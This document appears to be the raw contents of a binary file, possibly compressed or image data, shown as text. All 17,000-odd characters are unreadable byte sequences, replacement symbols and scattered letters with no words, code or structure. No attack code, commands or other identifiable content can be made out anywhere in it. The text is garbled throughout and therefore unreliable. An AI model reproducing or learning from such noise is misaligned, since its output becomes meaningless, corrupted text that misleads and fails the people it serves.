�/�#a��N�@P\eKai�4}`XZ��>A`SO.3U�jT�d�B�na � ����nU�1sΠ�R%'��6_"8q&,�(5,����7-I
d���(��]:�����B���*d@�`쑤�FS;y�`~ )ւ\��/`/�m	�Qcd��G��ďnѳ,AY/k��(t(z�� ����> ��3B�:�`@ɦ8�ft�x`6`�:tK8�&�V�8����O_e���&C�O>�C��Cs��V�x 
f���@��`� �-�^- uV��hCo`��F�D ��h�3-V��]�@�\G	6&4���Q�T����1:!w� Ô	n`
X���w��t+��
�A���TA$�-� ���4.�r��z�� �z�0
�'����p���N]e����%z��a�2�J�����<sʌ UG�{�ȴ�!�
$SL�R?"WY��lU]�Z� -�Ц��X���Z���5	�@�w��L����m>!D jI�@d����erq�����?{�-v4p�]�5d�G��d�(oBc����^�D#d@8��_/#�(��x���)�c?�b����&j�ov!�>�j4������Q 9C>�j�ΦA�^6f�!u�	�1�X�P
�`�Z/�u.�2f `�`:: �P�� ��W���4�FƠ�h�Xh�	��i"+a�,	� �T� ����4K?���`00L� V��zG�|�� Mi.~�R���p��Y�-`,G�&.���Y�2��`���>"�|�����`T<!��3J� ��&
"U�LvmjUm"W�E��RT΀pB6O��e��y�F%� ����z�q��z$/�B�s9�HeX ��*��՗g��,R�}����BӦ�%��dux/+:#4����~#���<��{��Sm3����Cb'd�#�5�b=xt68ɓ�c��f�$�M��Z�:@k�#����Ё!o����t��zE	@��g����`�����x .T<|É+6����������fh~�;�	n�0	��V��C��k������)C�H`�th��(�L1�wb+L�g���X����в�{�Ԇ� .�`���� �@�OJ4��`" 0[V;{T^���0 � �% �5�T]Ev�LZ�l���Re�L �z���&�%�db'r�v���6u�u�a���d�����)�ۛ��{)ʀ ����Y:�X}���~�Hi�)b����,�ڕ^�7̗8:����c7� <����� �_��]YR֜s���d����b	i6���7v:�m
T���3Lz?�2@�y�c��ecDe��u�6����[� ��f*�D�5�`��krc;����Ñ Z��7���y���7������j�{7~�c���k�:�ٝ( @�I^ճ�`����)K�'��g��T��wb�jL�����d,�nH{�`0٠�zP���'h��$R�3?ȠP[�T`���fw�����Y��PU`yT�y��~;!L��+(�{����A8�$=�{����w�g��2d���������1ҏ�5��U.(�2��mH�$d���E$֢��wc��`���7|�8�A8�/%�	I�"�$�|+v8��S)����ɨu�%i��#���7��?`m�/�hXnN\�K��tIV!���ٶ{���ȽF�c��G 6�g؝������˃��;7r�ݹF�Q^�y�b�gl7��v�0�P2�Q�J�`m����@l  �<5R7`� ��L�d�z��|�9e���~��R���!��~����N��N��a��%װ5�	͒%�
��J!��O0�6�����ѝ%+h@U��L���n��'�|��71�]��GSe(����-}�s���z���[�{wNzՎ)��=G�������e*���`�����}G_�������,�gCF�{$����"��z�I��a7thf^�B��%�t��/$ڢ����h x1�� ��y`ZAMT��m��Q��2>�f��Ej:t8����0ڱk	^K���V�Sg!�L����D�T8�@�UG�@�Dd�T�Db@�Pሇ'��s�5C�����V�j=�z#�"tW����h[`o��! XO|�ܰ���A��3V�,<7;����`��| ���J_�R��լ[��S�FC�r,`��L�~z�����-p d���̵͙H� ��1�[Žf|���݈"Efʛ��;���F�� �w�~Ә>��ǳ�xoD9�������GCw>���F�v��F�כg|�@?i�7�&��BH�x
3��@Ftg^y轗F� c�&�6J��p�2!t2d�h���,�$�0�K,�	��d�����@<Pe#B���s�;騹&n�y�?�9 �u�� 2�ɀ.@�K4��bhbY�h<�@��������Z���i[k}���P`���0�7��%_`��(?9k�:!kN���BA$��A�H!
El#�i�Q l��#�tG9�S�.մ-N
(���
�t��UO�TJY @���[1�Es�	Ym�U�f��VVz��	P�;]�,�RHa�_}a �FS@����=����cX�qʛQ�E@j��|�k6�����A�m��f�BM������ّ�r�<�!�E�u���>X�@�)��gތ]� �W���|l�v_ HL��	d��X���}�@����x�`�"�}�z砂&����^���3� q׷�� �2�&A���2C�;�;���ĐHv�A'K��$��P�V2��� )�`�I&�������I=�u�g�g#蠊ʘ&���Ģ}��:aD:i� ���mYJ�<0�6 ��7p�@ ��p�Z�0��V��U�~�`!$X�����cI#�`�<���$�0����vhk��b�ޥ�'4l��n����`Q��Tb@��!�1<KQ��.�9L]x�.䒐]l�a˨��6��U0cCp�ǌ*	���g(ͤ�J(���Qp`5��C�Ns�<�Ag;�#~F��Yn:��$�F�D��6@DӴA�@�9ЙN������<iPD�B��<�1�&��4�l*@��T� ���p�����	8#�6��A�t�adoDw�-�q�N�|�, A?'�\w�Л{�������:��"����	$��.	HҀx���9)�螢d ��b��Δ��)N�cA�j�0�O.��G��1�J` 4��`D� 
Ӓ��t_Y�_G)��?4��d �r�:�� 9�Cn�V��4O��
�ZY�`?�,�P$���R�-�p�+y���.���&8�WobN������v��A�\�ʹ؂�$.�)$xb�@}ٰ�����E�m10K�7L���Ҩ��A�LDs�Ӥ�fy�ldc�H�쏹	�q@���jHˍm��4Z��`x Ԡ#�i�
уJ�Rءl��$�|� ��r�D�t���0�Dxf��6�)��L "���e�7���$�e�r>�Mo�9�� �
�c�"0�#�����H�����l����NH����p�;���vKzR��T���x\����Y&赉���A��(I.�'F�(D��|h�R�2Z��}p�\�ȯ�������Nf�R-QB/
�����Oy

`e\���A�Ճ�FG@2x  *A�M�g7��[J�j�կꙫm���@���a�R+I�ڕ������Xc`/D�� A��l����+���`� �)C]����T�2i���в�i6�t�lgq��D�,�i-��C.�׉|mt�恁Ή���	�7v�6"l#�(��4[�ؓ��,	���~��������5�w��]��p���V����ˤ�,�� O�-:@�3n�|"�mC
цn�;�� 04ʩ`t*c��]���$@xwn1��T�,����� :���s:q��D�;�iOvh�A%B5`	#Ē���,-
H��hM�OS���"�:q�U���0�LA.Gt�ع��-oY�ZV;(�`�1{p�yVHF�Ԕ��|��Wx�@�$Xq���y�8���|h�J]j%����F'^��������V�]�ޗ_��i�~�bz�;�=$��߃�ʰ 7�l44��iTsk\�V�>S� �#�ղV��\ Ӕ�`�~
�f6t�	i��8�$/o���A��4C�����>�圳�{^�}'���~aР������5�$6g`f�	F� wF0�M�!H0Upp��M{��p�_f�\��P�pq��`%�q��q�;��=�;�t@�	����%\�cc�rs%6=7�b֣W%�2>U��tJWȣ}A?O�D��.sED C�S�jH�R�0�@vAPv�	�Pvt�u_Gv]Te�vs�`�K`tt��e�ww@C)!V�P0����GU��V�
y�U��f�h��VdQa/��r�Uxi��.b�&����Wu�i�e?��EZ�%���z��j�g{L� xPY.3t�{�|§k�f|�Qm˘�h��H���@d"Sp��`}��5&��&�9 ������\����*����z�J�Qp�1M'b]{�n�	t@�	�^��o�P��^�`Y �p �7}�	`R^&Bp&0��������p� $�p��J��_�V�&)�qG�D��-�$�r�P�Obu=(s5gs9w�G�'�3O���c#(O���c<F��g��6?Xt�R�j�a�� Ƞ�_0@k��o��n��jIj�
OFQ`�`��?Ri>4fR`%qP x�8x&����UQ�B/D yl�x�x���x~&�S1�r��0s5zJAz�x0�7<0E�y��8?[�E��u1�7}J�,e{)3Y�Q��{�&�xT���Y5��ȘH��9l�G�v0_ч�n�S���p}g�𝌐 �0���	�hH �8	�fJ��~i@p� Vn�8& �9M��!�`vt�u�	�.b����*P �`� &�8����Ġ>@p�1��Uࡅ�*p�m � 	%*�)�&�� .���q'X;6i$ �;9YOT��a_&:h&B�E	�8�s*�y�P@�b�c#��Pe!�K�Qg�p)\�D])uW��V�1ʐu.�u8���] �u�u�� ��iy�ois�{Z��.UQ2�
���`"qNAx�h;�T����U��7D��	�^�	s�� �7���y5 �`��	3<��皷
�U���i� ��*��F�qq`YY�7k�gkŘ��Ŝ�1 ׊�g ���|�tLS����n`�n � 5ܘ �D�Љ4ިL�Y\��\ :�M4��P��'�{� � ��A�G���p���!���DoF�|���ǡ�5�P�$"�� 	)��)�"x5-�� �@�3Z�1Y;7�;��E�E�K0 e<��F:sH����Kz��� ���;�����Y��;�	 �)Q�W�cdj����k��S�e�uoJ�8�s��P�] r;�vk�q�P��pQ��b��*�PQ`	?���"A����I/���Rq������f����
�kV�F4�c���9�	d� =�����ƪ���i����1�8{�Y�2��:��7ǉ����ŗHJ� �[��Y��٭�Y�����S��Ϙ�$�5	�+l��t�p	 >07u�!"7r37'r!YQCi���`���@N�1�P���"�:�@��p�����]�	�&@&r� I� +�@ J"Y����0+��+���+ 20(f�5J;4r�d��T���rE�r�b�p�H��(ƤO* R��_��W���0_:��C��y�]	1kq�S@	uJ�0�p���@�{��s����y��rk�q{%�Lp��l tO�%a0�����1P������ @也������CP`W����R��W��g�� �A�	�b�E�Y���~A1�z����0l�&ӛ����{�ЬĹ��$|D���d��	����<�����
J����J�A�H�K�WH��5�$�+�
"� ��9��H��i��Y���	��@�"�,;C �d@���:�@�$�� ��F09FP#�L�O��"��@m��&
æ0���m� 9�!��R ��� =��3)rC� I�N%��(5h1?�O���r��J�Qms|2�R+ѐ�[����r��p�bLR sR~I��r��q��m��l��n-�r�p��y�w]}͛�AȌc���a`q.|V@��	�ژe%U�W����x�
Ph���Au��ج[W��y�fi�Lˮ)Ɯ���7Xz�z�1s�lF�7�@ ��0�w$���#���p�d��4	���ϝ�G���K��zެl��� F�GH�	PH�p���`���y"�������� Ɍ��H�� 
O���3�#|��J���0��~��}��pp����@a�ߴ�`�� �� 	�0�����i�ࡄ�	��'#P�%�`?}����;�;��%�.�<=��PL�K�'W- W��M��J�Qbm�g�W��
@�l w��m��\��]�b��k��t��c��%p8�	I0C�ay�BQ�B6V����6�ADz��ٖxC���Lh�����6���D���KEfk��M� 1Z��Z1z ��<�|F��j�`Y ��ͼ1CܹZ=��ל�p܆|s����>��U`���ٝ��\ߝH�����	̧���U�����z���(�+���x��.
ս)��1	��+�/l0����0���D�����n&"�������	"	�0��҂�1`����?�=��n�6�Eݳ;�;L�K-��w�C�&I��G��AJ. N��W��ED�8RSw)=� +!Z׷ �e��^��@��Y�E�F��x��o:B �p-@��g4a���9��8/VagV蛉�\��ʨ��ƪ�C�]/���R˖�WdM�~Q��髳=}������f�8 ��{�������G���n���� ����H@m`�x�ͪ�4����m�\�������ݮ�>�7��
�?�@����.R 	3�:5�G{��0
������_���!Æ�ԏ$������b&���"��P��	��	&.�^��NΠ=����h�`�9�?�� �@��N�D�,L�`�ֹ�xN�XT�1@cF�=R��bG���	@���-]�LS��4�ܬ��x�y��v0`�P��KK!1]��iӧS�N�!.�[�vm
v�եW)M	�@���lٽ�#.��pߪ �	�M�6A��7����FlXqbŅ[�%��;P��I����@/2�K��a�2֭?s��&�7��@@�n`��'N�)S�(Q�ǈ͝7���"� y��]�v~ݽ_�N��"�X�/���,�8 @������3�0#${�AN	6����9�@dOȀ����ώr����@� �Xa�2��h�@�3X�{����p1�Dn�1���@
K��F���p���C�\�Y�bn���\��&�*s�d$�D�"6�Hd�[T��N a�M6;`FW��Ŋ4���fd��1F`@%U��$B�$	�PT5	rT ��=���ܙ($�8�ԏ<iԑ�㤘Pz�ՖVMI��j����~�5��
�z�WG��A*��V+��򪋱���dXZ�Ȣ�)�Jk���▱��"��U�Xd��Vm1u�]w]�,X��Ɉ��?v!��zZ�_��̲�J�a�'�E� �7a�n� �j�-����M� ��x'9e�����6C	�ȩ�_��;�f�N<�̣'��ܣ�>$@�g��ۯ?��b��Y��B#��8#C��0�k�1lX��Ōd@;��$sL�JGF������H��ޠ�b��o'��e��\
?<hd��"1m�L|2�N�X���N,�Fi�(<��	>����[B�BGNB���!Q"�t��!K153�tH�]ԍD5���:=5#`�UW��`�7f��V��ʵV ��u�H"ز�Y��g��Yf�2�+���j�c�����eW����%'O��f�0�8&��r�c ��*��2��Af������e����4l�&t�O��=ڼ�6j��n4Ʊ8�8��Ѕ1��r�Np��Ŭ�E�YG�1��Gg���(�P� {��B(-dRE��+� C�X�$��Fd( Һ�":�hS�x1���0�"b�ܘ"��0 �h ��Ȼ5R��$0��+Ÿ&��5 h`�!p[�#��k[<��,�I��\��ȨS�� ��:^��;��A�fg(5 Q�]'z�G(��x@���Lm
zU6��<nv�T<��`e�V�sU���7+�u�',<B�xU�(����R�?�9++𻟴�%��%�+��gS�y-`�"[nq� @�4� ��*@�t�icV�]TF`D�Kl<
��	�2��	]��r&W-�nx�1��І8n1�5�8�,�3�"b�eMu��H3����Q��U�vu?Y0�h1��H���"��@F�' j��۸�,x�Hk��.��w�5 l`;X�ְ�Elb�X�.v9��%?&��@�nv�B����N��XG0,jZ�x��f����NI�{��ZbN����0�IK�7����3���<�B����b���b�}"��Un��ct�����СT�����w���~�$'l�G�Rx��4�aHp���k��{	A��Ȕ�-�
���pc��p~Z �ov�B�@� �e^8bT1�ԩ�l�G2�U�C�,��=�@q�U�bӀ�[�����)�>J ]��F;X- �X t����t����2�v�� �iU�R�J�@���la�_�,�2���%0@	�\�1���Cv�%����c�G����%���� `	˧H���s��`������()e�v�U�8�G>ZD�l�L���F���}-���+\��k�m[��Yq/��v�<�Q>{*%��{ns�+]�4��C�r��\dW7�]P1Hу��׻�	�xå��(��Y�Z�(�������������V��M0`��P��4,�r�J��dcH�R�h�gX�/�px�����.vOW5�E��F�!ƪ��8M
@�ʈ{����������f���GF��h%+� �F.�L*h`��<e)!`:Go@ua�V�'1���k�z*R�e2��O����d7XyL�H+-��}Q)z
��h�7:ON�%���A�cv�JT���z6!�h�g��-�Ԏ/�];�N�����	l�Nv>��%���,��j�JA��O�Y��E�t����(� ��=z�ވF�e��~�o�>�!)	,C/��w3��:,��ɸ�2�@��_ӛ�Db�i�������[FC�Mv�)P� .�S����lG�*�b#� ���@ |��8�"BZP�L9+ �O`2�+;�� 0�IX�c��J��g�eX:䈇wp7(��@��Ӏ�S2�9�RR�!�»:������T( i`�-h3�K3!<�1x3&( l�3��<�3��a( a�36��!�J�
�3�'��)+�Y�*\:<P�8�b�ɚ�`K�D9<8ٝ=�#8y���Q#�ǃ<�<�;N9-FdL��Ht�]P'���<�;���]G8_K����˟�I�b[64[��c������k �6�����/�>i �;����:������EN ��w+���>�{��)Z���!#�)0?eС-+�9*aP8@� ���#������#�[ 	8@�H ���*0$��#|���ʂ7��I`H; 2F؏���6��)k�,S�D�LA%�JAB�c0l���E��Ćh�3��S�!L^B�@�z :��;+,�D��ITh%BۜX�2��Y( k��[å�CG{�_�1��$@�3D���*��%8a�i�<r�O)DCl-�I�9�Fd�Uk�h��h�D�K�|	��;����M,!P�[x;�jE�i��͡.�
U<��TŲP��V�šȋj�=����n�_�=`D��"�x1��3�k)�@�]�N���b�0n�� �}�����oāp�	+X8 ��?v̎��w�2�'�K�~ 2; �}��9�}���7R	 x�OP@ɀ�B# ;�@�R�����*ԢP�B�H�7dLA�|�!��	��@�Y(-a�[(�Y`�!(&l`I�Æ!Pѐ\��{�.SQ�lѹK�x�A��80�8��YX;�cJ��Q�4ʐD�7�����3�t8�;4�<���dZ���P+R�<Rc-�˹�<w���4pS�K�7}S�d�ڨDZ+�
�!.��[h�h�B˔��\�R��TtE�C��I��p�Z,Mӄ��0��>lF��� 7�;��J��y�M��iN����������"7$8�л�I*!"�s��k8���>ɛ�X���G@Ͼ���4��R�Bh������2�������3@H�x# x�GPPF��I�x�P�D<�А��"�P,D�<p
0�T(�f��ER��QQl`X���ՂU�,Q��X8J��x�B-�B=�(Ih�C(�!��Y �E���BF���ú�H�����$<=,�N;�sH�u�Ƈ�&�)5E\D4uD�}��h+:u�5��h�Z��x�P�;�7K$�L,
��!�M=W,�f)�sT�[T�z�c{=�"T�0��k�u�Ż�T��	�+����vx��h/���x��!�؁]З_t�נF.�2NژK�F�8�Ł]& ��s�0aE��K��<Vx�dІ��P  �*��4�@������O�D�V!�+,��{Ț�����BxL��C�FxMAa���,��Ek(I�5R�B��B*�(т�A&�_q��! ^�&H^Ȅ1�z��.0sxX�cB��z���E��t��$,�-x`��`l�ɹ��6, ,e�չ[g��)-�<�CܱaL;˵Y�a<lR-�,SF�%�xx�7�Z�ڗ�ڭ��x�Mط)�DZ?%.VT�3�CU���c�Lh1EV\E��5{Q�#e��`�����L-   .�Y�N��O�Mt�z/t��ج�!�z�]lU�s�{����[����U6�UoL�-��pĂ_= n�a%�ڥ��5���H��L��D�Q�Mh��"���*���ȁ,0�~WDH9,*�3踋+�,h� _A��I����x]�)��!h_���̃m��m�f[��,����L(Q&��'�"ņ>`(u��c�,`�YХ'̄.����`C[��,�"`�-D;k0�'��0
��<Ha��J]��6�
ֺ#��ّ!KdR��������i���1ED�HS!�ڜ���|��Hb�S��ix���p5۰��<5[У'v ��!�=(ֳ�sTl6�N(��b��b���)h(����c;/�Ȩ�u���c p ? x9dA!��b�z�((dFZ�	� ���>۰�����j޲�(<8���Nb���;�wM��/�����].�9��]�BІa��30�,@��@��`�qU�e����G��/������X��N��V��-ITxYT���γ�%�un��3��� m�,JHJ��JHC}N�zX
��`�cC���Uh7PC�f`�) -��4�I��h������ٺ��:�����4��dZ��$�a����Sl��!�p���؇��$� �XЅ�Ś(F�)[<�S�pj^S�M.5�jaa�����JT���R4T`�[�ʮwx��ʖ��Ema�pk��_\��m@�R݁D^U�drӈ�'hM��y{�H&NZ#�J�Kٳ�j�K�le��i]�:�t�S�l�E�h )��(��&K�t���Y��]��ə�	�%O��mj=@C�ʁu���a<�l��m��4���~n[@h�2�d��4C�¢Â�|�a�Y랲j>R���}� ���cC|(�8(�v<�fc`
q( �UvD�T��C
࡬�-8�׺0����CZD�R��1Z�����ao2�;
~7�sh4� :��JH���h' [h�ݞo��8�A�q4�_ˮ.��`)�.cQ�
գ��Y�q��
�M��N�(�r����u�va\�� � �x���T}��"l��4�>6��K���=N[������,�`��1�+r@��t��l��@���	&�{�`�]n0�e��~���n���;����� �3�x�^ ��I����knu|�W��¢��<��r.�r&$\ �-( �n�<�n.�����Jk�f�PF3,*4h*��.����k�П`,0���v,8�oN�{�&uRwgwv73J�a���=Zf@�pF,e������"�5}	,�Dx��}p����o��@�����q�`�A��`u����B��@��DH8,b���D��|T(��H�#�L�pe!q$!Ђ�4(�� 'O >9��G*TX�����BE'��ԨU�b��j;v @���&($���6O�6]*W�u�V8��(ߡo���@`�zOI�N	ex�@ƂǍL��!'�  _�=c�,:�h_�N�N�u�(0��#mw����{�m6����-%C��-H�cΜ*��EH!�@�'Ϟ�I�^ȦA�9	<J�(��f�|ڣ���C�߿_ �-6���A�@A=C`S�9h�`��gMZCń }�0K����,E�����؂���g�~E��,ƀ�a�P��"�Rb��0�͌���l1F	%�"N����<S*Se'!\��[v]j �;��s���`�lg��:o�盉������{����,p�}�'���'e<����b�A�
�#�@� C(��B�l4QJ4r�r���$�%�E�H�d�H$uꩮ�vzkB�<0�Ov�uӰA�,R��VWA;ճ�Z��]y�D���j��C�8�\̕n]��5T����aq�/>l,��c�NF�c܀Glv�!���pi�A�Z�4��!�M��`���@�[<#�|[:d0Lr��2!U@!��"tU̡9�3�
t�a4C��%y���y��#�{M��=���0 R��ȧb��es #蠀���j+3a�t`�#kH ng��bۨH>]`�CHօ1b��,XC!��؅e���jK�R�8�snL�(�o�\�%}��i��'�m����͹���ng��쒨��K�7�h�����f�<)���iG�OA+�(�}�ٷ��%B r<F	$����K-Id ����B7ܒq�M?Ѵ?�>!k(E��~b��L�R�Z`T��	(`K[�
�W*��M��-�B���bv��]~�`�����	]c�#���J�,`@D���@hFS�E,��c�F@*h cyP���2�A1d�A�6h�B\qZD�:P��Ŭ�xD/�fC�Bh���ʃ�9j��5� TPn!�����
��X��fQ��5q ��Bt��By�:t����!�[��H��H>X0�d�:*��,�(P�4�H���jiKЙitZJB'��%�i@u�͝dצ5ͮ7"����g��vdN:�g�kr �#^��t��8Q`-�W�c$A!AZ���p�$T���TA�1��S0��#�
`c|�H��6r�Z�W�_�P���`
����
�d�a(D�O������"�
'H�-	~���J*�supX�Z�^<0xa`((�aP�~��|X�Dႄ9��<���4�b�dьd�.@b1��%6ob��3���u"Ȁ=�����L����wИ�\��р�(a����YO}�C  �C���ֶ!� Yn樇�9 ��G��t��j�J�"�ݞh���퓨 ��8(��P*'T6� �E�j2�[�1�I�肔�p����J�[�/S7��.�l*S�p�Lh�)�����ܱ�D�!��S2|�`l�x@��*e�~���TD��K�3����~�)~*�� F����O}	i��P+D!8x0H�?� 2E�2��,�\�<�5R�T
1�$H���%O� \��A�~0�|�i`zL����@]�c"��[�r��f��Ԇa�a3�U!6
"�[�*WC����u�mb�Q��ڐud�Xs� A� w��n���$��,ݳ%�B������E �,�D�l��x[tX;k"J~�c0"�iS4j��oD�(����V�! �1�0a�LM*jm�[ۺXX�qC�%��K����:�iw���2�[;��I
���?���.E*o�v��A�z�6p�q�W�9� �0���`I�E(������o=r�}���,��X1t`V��� �s�5!��zrܡ���6�@t�T�'6S:A	��+)'	8���ŃdWM�����˄�2z�ڪ�l`I���T��F�Sz��|�L�����:�� /��ms�֌��l�j�%,�@,���0���W<Xai�)�b�G<�`�V��6��7��'��Dt�!>��Y����=������hM��-�/�~�aȓg�_��
@$�!	�G������Rؽd�rŃ��!���n3���e�	����n�[���V{�X���|l�����kn���R�@Z��4``������;����>�WNG��()O���7�`�fx�#|%���\�NX�	<��%E������Ƚ��؋���������,���XL�]�\ �O�� P�K�U�$D� ���4U��`SA�g4��1A@e� �`�qYW}�5dX1�X�m��l��|_�uD��Uy��z�A0�������a��*\�bNRA���x�u��4��H�(A�p̎A��G<0�i�C'���h�ט,�}��숈��0����Y���.�N�]I'n��u��AW�	u)[��^�1�3I���;��6��8_-�"�
&ă�,S�O0\_��0��1��[�1�2 ������>�4�߿�_��0��������2�_�)�B���Y��T�	`�t��F5���9 T�����I�Z�0E�q`��X_�X���`��	����k�`�pF�z�p��FR�J̕� ԍ@��AJ���Z���.]�n�nRn�d+E�H��C⼝y�zh����l�d�لT]J�V!���l��a2�m�aL���8�����-�>�%���4y�%_H���$F��]���A*@Bq@'z��[�%���(v,¢v�bc��+*fu�&d�٢��l�b6&z�W�d��@����4@	4@0#=Ic~��3R�>��4�k�;\�%,���c2
gjg2���A� @8���5�d\����#]$��^ES�B?D���ʵXx�[��������`4dO!���"RB'��d���m�0(�Fz�G�P��P҉$��e�d�� a�$�A��]HMr��@0I�i�$l��*�y�aQ��2P�U��T��SrU���,�T����dK��F(��$�U��VȌLZ�Ǐ:�_%�5)�\ɐ�ZQ��%&��	��h���"�m)2�Iw��u9&�8d��m���D�0��)rf�/zf�@������; c��@==�l�f5�fm��m�< X1ncD�c	(c$�j�f$#�����B X���svT;v�tN�<r�O�cUP�v6P���Y|dKx�Tx�x� A��Av`B��B��z�>�\y��E�X��ĠZk�ak�(�r��փD��2�lɖ����i�*�9� � �`��u���(c@���h��h6lU�Q%�k,Jn�<�N!n��hWa]V�dS~����_-�\
�D�����FL��^,��^��X)��s%�%`����b&����2��cn�v)f�F&,��x��SpH���,zI
���h0 �9��ivB����am�*�r����>�D1��P���&�bjڮ��j�j,y*2 � hN\s�#�9At���G�X�R�K=�Y���*�YP����gz�EM�༼'
EdyDƗ�'E��ݴn��Π����:�g=�䷂k�낺@� a��hW���ROJ�dPa�)�����"o�*��2o�:/�F�%�l*�A��$t�;�g.�@�to��,(�a[m����l������.�m��J4�@���!m0��1T ����� ����8�k���Q#nz��>�{)P?0�A:�� 	ۢ-۪�L��� &,�*\ ���A �] .���*t�X���f������@�ط� [dЯvP E�	E���ΥPb|�D�P�~�LA��'Hr����p1����Db&lA$*�¹.����d�����*e�jɃ)UƫE�}�S�rc�(�q��Z��Z%�r��J��6�J2�!���QD�t,%Fo�Ro���4��  $��y�C+KI��s�Nar�a�^4�^*6��,��p$�mP���	X對���2��<�1��3� 4@ ����澩_C��6��
�����C٦-���jV��rph�D�B��6<AR(��݁t�A@�#����n�@J�c���j*.x�B
G.�	+�E
�O5$枊���Zq �����nd����n����n���7��9��$������P�+X�$R�F�k��@�^]�����U��TO��,��薝�Jv���g�d"��X�5���yt��e�̥n���2)7A��u��*�A���q}��zb��r�)&���*��,�/���vW:-6��d5����,�ANI�4F5��*�5.p�m�m�sj�69WJ�P0���C'��n�j�n����=�p�3�"��Q\\t@��Q$��4U�షD�W���C�c���T�*�c�2��F�\�z4� н�ENF
�t¨t�b�J�4L�F3�q��4N���)DO�����M����R�ZO���m�L���l�Qu�\ul VY�V���O��J:��kUV�n�k�!X���Z"�VBpl��5\�ɒ�\�A]�r#��b���(�_s��ƞ'�����3��a�oc;6���D��L6��Arn��@�Ѫ�N�4{v�tt�h3�iw3'�j��8�vk�sNX4����m�-��kt��p�B�B���	;q�"H�P�ts@i�K�'p�t��B��j��^`uo�{�.��>�Dx���|؇�
'?+�)�0��{�}wq H��iX�L״����N��<O�
O�ʆ&Q�$$���T��V�V8U�LΆClT%�Cy뉚u�9(���Jz��7�c��tay$����ڏy �)C���*l/�+�2�R��,-#f�cW�*6/���Vn�HA��@4��+��d/�&�s�(B��o����c+C��T�� � ��6K�7G08׹�f
�S�N�����;�FN���ˏ0���+�Bpc£/�"���4� ^���j�y:�s�����CgAD��xJtZ�w��R@wzR�y�7� zYS�� %���A��}{�/T����'��ܴ�8��|>�J�#�~�H���V [�QS��J��=�LJ,D��cx&�./�`ԭ�����i��I���nN��Q��R[$'Q���͸9�e���WY,���u�����B�ﵚ�u,ۖf��'Su��7[b[���r1Q�l��}@�� @��Ԡ��h�P`�p@C�⭓(�"�d�� ��s-`�|1��a%I�)2dK�/a�d7��G
 �Ѣ�!�� ����E�n ʄ��\Q��zE'H�W<z]��	�'eʄ��͑# �Ugam[o-����	$b���������o_��	ށ�11����v��2�*��pb�70PsQO�8S�)Q�8`��rv9���r(B��|���
��%W��ysY���SB�׫_׮=���]Jt/N�l��`w�-�����k��~��P��~�z#R(���(�@ܦ@C�/�l�Ȧ�2ـ�Qx� ��\��
�@�4��.��S�@%�k1��ӏ�h��<ذ� 	kX[�
<�`�k� ��-�k�9.�LN�'����)�hb1 �X��5��	��1Jb�N��L4��q(L�&��"�֡S8��7���?�9�O~ tLdp��@�(���ʆ��N��恍2z�6�y�vR	��T�)�UY���Qq�v�I!Pb���2�(�|=*���c*��zŪ�x�Q�+��0-��Z�˞��M�/��Ĉ���S�0Ƃ`�� ��lR*��̎��3�8�H���YM�$��"���H!79�.��$��bߔ̘���:q>�n;����<�NYe�q0��z(��E�Q< ��C@*|��6�A�����fF�PC�U4D�	���S͖x������� =�n0 ���K�G<��G!g$��G�垫��&����&��r�,��2U�2�D| 3Ք��J���K�L��D�T��5�MB�ahe����z�b����O�=��M�P�c؉	�V�ޥWk�U�Pv����Hb�`�J*zMj 6���
"������/�K�08a_��K�n�7ݽ����U�1w��~�⅗�M�`���p�R��@3�``��GjX�	�-,6XPntsL��� �4B�0!ӡN�Ff��d�)��r���GG+�Q�Ӆ��>��ь 4��B<��ς�"%�,B}�Ѕ8րQ�h B�J4Ę�(=Қ⑶�m�>�p�~�����%Xc%�1�����i�n[���$�RoT�� L�%0�BN_2��D��ĥiMg����9ɩN���2�9Qr�Oݡ4Љ�-� )Ȉ$5)�Y�rz��-��K˵�w�0A�/����cx7�INt���J��đ���D�(������b�<�JV����,w�̵H�
������ 8��0�����ѓ~����՘�a���\����l4�QG��x��i+H	9�&���G#��������Nh����'�Y��3$��1�5�uAg\�����`�D�Y���xh�*�����1	CR���P?fl��� V[�Q	d좃�F6�n��9�:��֠�D�J HYd�9~,F�Q�JiJ�5��Đ�-�ґ�����&(M�x\�ꄚMZ���e(=��SJ�!�[B�J��qH��&��V< ���`�^�rU3�-1���/V� �Zp���'�j�4�w�T*�զT��a��X�@��`�2���N��v� /z����?w5&1���?��"�]�"8@��w����h�UI�+Fq�<X7���}#R�tc��BwDƝ�8d��N���-�hEJ�����+����(�U!j���������9�4�����4&d(M�"Av��ٴja��X�QѱV��8��ɶV���o�c
�PGs��eocB��Ə�� ը�`�T�B򰈔�Х�=�M�C�d+[c4I2����'=(�*�1��ĀDe#8��@F� Զnh��d��\�V8�0�\����{�q@+e.OV�2�_I� ׼�uAQ�d������s���z���e���=㋿u���oa
���bwXŵ�/�84�+�Q��'�vXnR�aP��IK��x	o��āb�(�<#��̢2���;��Pu�d���I4����
AQ�J���S
��Z�"�p^V���E^� �,涾�udM��7��9~�F5 a���	��zaфk�K�h,$=2�1�����,f)���EzO����9�1��t��@TKR��O)�Fl	C��Vլ����v���u��[��(�׷[,d�:E�����W�\�X���
�BNjq�O�z=p���/�����{��k1;��|ׅ��O���O`����_�yh�oKQ� ���D� -�4�!�ľ���\9�c�������,,�Ya<�Y��}����!w��f@���*�P�@d̉�.iF�2dɘ�DF�jdȮ,��*ӆ���k��  a�ġ� �������<�l��D��@�d� ��ʐ�ΰA���8Iw��q��qZ���n"�d
��"�d'�.�m��"p n�%u $R��eGSd�4���\mTl���b-�d���pmVx��@�D �g�Ơz�-
@������ +��2 ��	:@8�6C��ib@��\��������
���/��-^�k��e����_��_ f4�-�� �F�0
(� b�@�>�7���ȯ�Lj�?���q:�<�c��#Ghj����1�x����i���&v%���P ��|��^�>���ɨ�B��;/{��.��qN+�����/=@&�a����l���^�L�,Rk�r�관���� �P �L��LT�ܤ�0S���P
�.�P�J�t%�� _� �`ݤO� �6"��0Vء�����R�`b�\e*��s�&��|M�D�� ��B�e,	1�ź�����#q���i\v!�4Q��1~a/��/� 0S��o]*^�e��+؍,<��dq4lk`�o5(!�*��&b�`���3�q	.[���S�!:���J���C�`
�H�����6k3�x��D|sB�(�BC�q�b�8eL�bEh�n��dl� ��:�L�� �* �sk�S5�` -�H��=��a�����H��)Xpc����"�oa#��#�!p��p�ı�++̎!*��d�b��:'�j�
I+�Z���X� �!�QAa�4E#H�𥸪rgB)����)}+W���E�vM+����3z
B,ɲ,CѺ�Għ���`:������g~�����m/�0�M�o��m1^�1�3N �.�&*�VClq��
